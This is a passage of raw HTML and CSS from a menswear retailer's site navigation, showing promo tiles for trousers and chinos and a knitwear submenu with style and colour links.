            min-height: auto;
        }
        
        .promo-tile-3900306711 .js-read-more,
        .promo-tile-3900306711 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3900306711--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3900306711--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3900306711--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3900306711-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3900306711--minititle {
            min-height: auto;
        }

        .promo-tile-3900306711--title {
            min-height: auto;
        }

        .promo-tile-3900306711--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3900306711--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3900306711--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3900306711 .js-read-more,
        .promo-tile-3900306711 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3900306711--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3900306711--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3900306711 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3900306711-scaled-img--false promo-tile-3900306711--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/smart-trousers/" class="promo-tile-3900306711--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-7060628414 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8432938309--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8432938309--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8432938309 .js-read-more,
    .promo-tile-8432938309 .js-read-less {
        font-size: null;
    }

    .promo-tile-8432938309--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8432938309:hover .promo-tile-8432938309-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8432938309 .promo-tile-8432938309-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8432938309-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8432938309 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8432938309--minititle {
        min-height: auto;
    }

    .promo-tile-8432938309--title {
        min-height: auto;
    }

    .promo-tile-8432938309--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8432938309--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8432938309--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8432938309--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8432938309--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8432938309-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8432938309--minititle {
            min-height: auto;
        }

        .promo-tile-8432938309--title {
            min-height: auto;
        }

        .promo-tile-8432938309--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8432938309--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8432938309--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8432938309--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8432938309-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8432938309--minititle {
            min-height: auto;
        }

        .promo-tile-8432938309--title {
            min-height: auto;
        }

        .promo-tile-8432938309--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8432938309--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8432938309--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8432938309 .js-read-more,
        .promo-tile-8432938309 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8432938309--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8432938309--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8432938309--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8432938309-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8432938309--minititle {
            min-height: auto;
        }

        .promo-tile-8432938309--title {
            min-height: auto;
        }

        .promo-tile-8432938309--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8432938309--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8432938309--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8432938309 .js-read-more,
        .promo-tile-8432938309 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8432938309--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8432938309--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-8432938309 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6eeb0899/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8432938309-scaled-img--false promo-tile-8432938309--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/intl/mens-trousers/chinos/" class="promo-tile-8432938309--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8713652738 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8713652738 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8713652738 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8713652738 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/intl/mens-knitwear/"
class="navigationItem-8713652738 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5978896534 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5978896534 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5978896534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5978896534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/"
       class="navigationLink-5978896534 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9004449934 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9004449934 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9004449934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9004449934 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/new-in/"
       class="navigationLink-9004449934 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4449480312 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4449480312 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4449480312 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4449480312 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4449480312) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4449480312 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9106098050 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9106098050 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9106098050 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9106098050 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/"
       class="navigationLink-9106098050 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3137321962 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3137321962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3137321962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3137321962 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/new-in/"
       class="navigationLink-3137321962 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2261701524 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2261701524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2261701524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2261701524 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/jumpers/"
       class="navigationLink-2261701524 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4986490650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4986490650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4986490650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4986490650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/zip-neck/"
       class="navigationLink-4986490650 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3522944906 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3522944906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3522944906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3522944906 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/v-neck/"
       class="navigationLink-3522944906 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7402001936 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7402001936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7402001936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7402001936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/crew-neck/"
       class="navigationLink-7402001936 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7110902494 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7110902494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7110902494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7110902494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/roll-neck/"
       class="navigationLink-7110902494 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Rollneck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4528330285 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4528330285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4528330285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4528330285 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/chunky-knits/"
       class="navigationLink-4528330285 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chunky Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5499298872 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5499298872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5499298872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5499298872 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-polo-shirts/knitted-polos/"
       class="navigationLink-5499298872 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2348101115 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2348101115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2348101115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2348101115 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-2348101115 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4374910448 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4374910448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4374910448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4374910448 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/cardigans/"
       class="navigationLink-4374910448 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9203112287 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9203112287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9203112287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9203112287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/clearance/mens-knitwear/"
       class="navigationLink-9203112287 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2695226954 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2695226954 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2695226954 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2695226954 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2695226954) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2695226954 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3861805666 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3861805666 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3861805666 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3861805666 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/intl/mens-knitwear/"
       class="navigationLink-3861805666 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5130793325 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5130793325 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
